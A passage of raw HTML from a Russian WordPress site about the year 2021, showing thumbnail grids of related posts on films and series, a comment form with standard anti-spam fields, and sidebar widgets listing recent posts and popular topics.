width=260 height=145 src=https://2021god.com/wp-content/uploads/2019/12/multfilmy-2020-2021-goda-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Мультфильмы в 2020-2021 году" decoding=async srcset="https://2021god.com/wp-content/uploads/2019/12/multfilmy-2020-2021-goda-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/12/multfilmy-2020-2021-goda-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Мультфильмы 2020-2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/major-grom-chumnoj-doktor-film-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Майор Гром" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/07/major-grom-chumnoj-doktor-film-2021-goda-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/07/major-grom-chumnoj-doktor-film-2021-goda-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/07/major-grom-chumnoj-doktor-film-2021-goda-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/07/major-grom-chumnoj-doktor-film-2021-goda-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Майор Гром" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/07/major-grom-chumnoj-doktor-film-2021-goda-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/07/major-grom-chumnoj-doktor-film-2021-goda-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Майор Гром. Чумной Доктор – фильм 2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/ozhidaemye-serialy-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Новые сериалы 2021" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/05/ozhidaemye-serialy-2021-goda-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/05/ozhidaemye-serialy-2021-goda-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/05/ozhidaemye-serialy-2021-goda-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/05/ozhidaemye-serialy-2021-goda-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Новые сериалы 2021" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/05/ozhidaemye-serialy-2021-goda-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/05/ozhidaemye-serialy-2021-goda-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Ожидаемые сериалы 2021 года</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/indijskie-filmy-2020-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Индийские фильмы" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/11/indijskie-filmy-2020-2021-goda-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/11/indijskie-filmy-2020-2021-goda-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/indijskie-filmy-2020-2021-goda-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/11/indijskie-filmy-2020-2021-goda-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Индийские фильмы" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/11/indijskie-filmy-2020-2021-goda-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/indijskie-filmy-2020-2021-goda-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Индийские фильмы 2020-2021 года</h4></a></div></div></div><div
class="post-nav section"><div
class=prev-post><i
class="fa fa-angle-left"></i><a
href=https://2021god.com/pravila-perevozki-detej-v-avtomobile-v-2021-godu-2/ rel=prev>Правила перевозки детей в автомобиле в 2021 году</a></div><div
class=next-post><a
href=https://2021god.com/priemnaya-semya-vyplaty-v-2020-2021-godu/ rel=next>Приемная семья: выплаты в 2020-2021 году</a><i
class="fa fa-angle-right"></i></div></div></div>
<br><div
class=widget-title><h4><span>НОВОСТИ </span>2021 ГОДА</h4></div><div
class="arpw-random-post random-news"><ul
class=arpw-ul><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/perenos-srokov-markirovki-lekarstv-na-2021-god/ rel=bookmark>Перенос сроков маркировки лекарств на 2021 год</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/novinki-iphone-2020-2021-goda/ rel=bookmark>Новинки iPhone 2020-2021 года</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/vysluga-let-v-mvd-s-2021-goda/ rel=bookmark>Выслуга лет в МВД с 2021 года</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/pensiya-po-potere-kormilca-v-2021-godu/ rel=bookmark>Пенсия по потере кормильца в 2021 году</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/novye-pravila-oxoty-v-2021-godu/ rel=bookmark>Новые правила охоты в 2021 году</a></li></ul></div><div
id=comments data-animation=fadeInUp><div
id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a
rel=nofollow id=cancel-comment-reply-link href=/postup-xaosa-film-2021-goda/#respond style=display:none;>Отменить ответ</a></small></h3><form
action=https://2021god.com/wp-comments-post.php method=post id=commentform class=comment-form><p
class=comment-notes><span
id=email-notes>Ваш адрес email не будет опубликован.</span> <span
class=required-field-message>Обязательные поля помечены <span
class=required>*</span></span></p><p
class=comment-form-comment><label
for=comment>Комментарий <span
class=required>*</span></label><textarea id=comment name=comment cols=45 rows=8 maxlength=65525 required=required></textarea></p><p
class=comment-form-author><label
for=author>Имя</label> <input
id=author name=author type=text value size=30 maxlength=245 autocomplete=name></p><p
class=comment-form-email><label
for=email>Email</label> <input
id=email name=email type=text value size=30 maxlength=100 aria-describedby=email-notes autocomplete=email></p><p
class=form-submit><input
name=submit type=submit id=submit class=submit value="Отправить комментарий"> <input
type=hidden name=comment_post_ID value=96435 id=comment_post_ID>
<input
type=hidden name=comment_parent id=comment_parent value=0></p><p
style="display: none;"><input
type=hidden id=akismet_comment_nonce name=akismet_comment_nonce value=7c3cd6ed55></p><p
style="display: none !important;"><label>&#916;<textarea name=ak_hp_textarea cols=45 rows=8 maxlength=100></textarea></label><input
type=hidden id=ak_js_1 name=ak_js value=123><script>document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime());</script></p></form></div></div></div><div
id=sidebar-left  class="sidebar no_related"><div
class=related-posts data-animation=fadeInUp><h3>Публикации на тему</h3><div
class=post-list><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/doktor-strendzh-i-multivselennaya-bezumiya-film-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Доктор Стрэндж и мультивселенная безумия – фильм 2021 года" decoding=async   data-src=https://2021god.com/wp-content/uploads/2019/12/doktor-strehndzh-i-multivselennaya-bezumiya-film-2021-goda-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/12/doktor-strehndzh-i-multivselennaya-bezumiya-film-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/12/doktor-strehndzh-i-multivselennaya-bezumiya-film-2021-goda-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2019/12/doktor-strehndzh-i-multivselennaya-bezumiya-film-2021-goda-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Доктор Стрэндж и мультивселенная безумия – фильм 2021 года" decoding=async srcset="https://2021god.com/wp-content/uploads/2019/12/doktor-strehndzh-i-multivselennaya-bezumiya-film-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/12/doktor-strehndzh-i-multivselennaya-bezumiya-film-2021-goda-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Доктор Стрэндж и мультивселенная безумия – фильм 2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/mir-yurskogo-perioda-3-film-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Мир Юрского периода 3 – фильм 2021 года" decoding=async   data-src=https://2021god.com/wp-content/uploads/2019/12/mir-yurskogo-perioda-3-film-2021-goda-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/12/mir-yurskogo-perioda-3-film-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/12/mir-yurskogo-perioda-3-film-2021-goda-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2019/12/mir-yurskogo-perioda-3-film-2021-goda-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Мир Юрского периода 3 – фильм 2021 года" decoding=async srcset="https://2021god.com/wp-content/uploads/2019/12/mir-yurskogo-perioda-3-film-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/12/mir-yurskogo-perioda-3-film-2021-goda-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Мир Юрского периода 3 – фильм 2021 года</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/venom-da-budet-karnazh-film-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Веном: Да будет Карнаж - фильм 2021 года" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/12/venom-da-budet-karnazh-film-2021-goda-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/12/venom-da-budet-karnazh-film-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/12/venom-da-budet-karnazh-film-2021-goda-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/12/venom-da-budet-karnazh-film-2021-goda-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Веном: Да будет Карнаж - фильм 2021 года" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/12/venom-da-budet-karnazh-film-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/12/venom-da-budet-karnazh-film-2021-goda-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Веном: Да будет Карнаж &#8212; фильм 2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/betmen-film-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Бэтмен - фильм 2021 года" decoding=async   data-src=https://2021god.com/wp-content/uploads/2019/11/behtmen-film-2021-goda-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/11/behtmen-film-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/11/behtmen-film-2021-goda-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2019/11/behtmen-film-2021-goda-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Бэтмен - фильм 2021 года" decoding=async srcset="https://2021god.com/wp-content/uploads/2019/11/behtmen-film-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/11/behtmen-film-2021-goda-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Бэтмен &#8212; фильм 2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/liga-spravedlivosti-zaka-snajdera-film-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Лига справедливости Зака Снайдера" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/09/liga-spravedlivosti-zaka-snajdera-film-2021-goda-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/09/liga-spravedlivosti-zaka-snajdera-film-2021-goda-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/09/liga-spravedlivosti-zaka-snajdera-film-2021-goda-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/09/liga-spravedlivosti-zaka-snajdera-film-2021-goda-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Лига справедливости Зака Снайдера" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/09/liga-spravedlivosti-zaka-snajdera-film-2021-goda-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/09/liga-spravedlivosti-zaka-snajdera-film-2021-goda-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Лига справедливости Зака Снайдера &#8212; фильм 2021 года</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/matrica-4-film-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Матрица 4, фильм 2021 года" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/03/matrica-4-film-2021-goda-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/03/matrica-4-film-2021-goda-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/03/matrica-4-film-2021-goda-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/03/matrica-4-film-2021-goda-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Матрица 4, фильм 2021 года" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/03/matrica-4-film-2021-goda-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/03/matrica-4-film-2021-goda-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Матрица 4 &#8212; фильм 2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/uzhasy-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Ужасы 2021 года" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/09/uzhasy-2021-goda-tio-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/09/uzhasy-2021-goda-tio-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/09/uzhasy-2021-goda-tio-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/09/uzhasy-2021-goda-tio-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Ужасы 2021 года" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/09/uzhasy-2021-goda-tio-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/09/uzhasy-2021-goda-tio-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Ужасы 2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/12-stulev-film-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Новый фильм 12 стульев 2021 года" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/03/12-stulev-film-2021-goda-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/03/12-stulev-film-2021-goda-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/03/12-stulev-film-2021-goda-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/03/12-stulev-film-2021-goda-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Новый фильм 12 стульев 2021 года" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/03/12-stulev-film-2021-goda-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/03/12-stulev-film-2021-goda-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>12 стульев – фильм 2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/struktum-500-mg-nadezhnaya-podderzhka-zdorovya-sustavov/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Структум 500 мг: надежная поддержка здоровья суставов</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Долевое строительство" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Долевое строительство" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Долевое строительство с 2021 года: изменения</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/palma-film-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Пальма - фильм 2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/lunnyj-kalendar-na-maj-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="лунный календарь" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="лунный календарь" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Лунный календарь на май 2021 года</h4></a></div></div></div><aside
id=god2021_recent_posts_large_widget-2 class="widget widget_posts_large" data-animation=fadeInUp><div
class=widget-title><h4 class="title"><span>Последние</span> записи</h4></div><ul
class=list>
<li
class=item-post><div
class=entry-meta>
<span
class=date>27.03.2025</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/struktum-500-mg-nadezhnaya-podderzhka-zdorovya-sustavov/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Структум 500 мг: надежная поддержка здоровья суставов</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>04.06.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Долевое строительство" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Долевое строительство" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Долевое строительство с 2021 года: изменения</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>09.04.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/palma-film-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Пальма &#8212; фильм 2021 года</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>08.04.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/lunnyj-kalendar-na-maj-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="лунный календарь" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="лунный календарь" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Лунный календарь на май 2021 года</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>08.04.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/lunnyj-kalendar-na-aprel-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Лунный календарь на апрель 2021 года</h4></a></div>
</li></ul></aside><aside
id=text-4 class="widget widget_text" data-animation=fadeInUp><div
class=textwidget><p><a
href=https://ya.cc/t/0MTdtFav7zfWx2><img
src="[data-uri]" width=330 height=550 data-src=https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg decoding=async class=lazyload data-eio-rwidth=720 data-eio-rheight=1280><noscript><img
src ="https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg" width=330 height=550 data-eio=l></noscript></a></p></div></aside><aside
id=linkcat-22 class="widget widget_links" data-animation=fadeInUp><div
class=widget-title><h4>Самое интересное в 2021 году</h4></div><ul
class='xoxo blogroll'>
<li><a
href=https://2021god.com/dispanserizaciya-2021-kakie-gody-rozhdeniya-popadayut/ >Диспансеризация</a></li>
<li><a
href=https://2021god.com/kanikuly-v-2020-2021-uchebnom-godu/ >Каникулы</a></li>
<li><a
href=https://2021god.com/materinskij-kapital-v-2021-godu-razmer-i-izmeneniya/ >Материнский капитал</a></li>
<li><a
href=https://2021god.com/otmenyat-li-ege-v-2021-godu/ >Отменят ли ЕГЭ в 2021 году</a></li>
<li><a
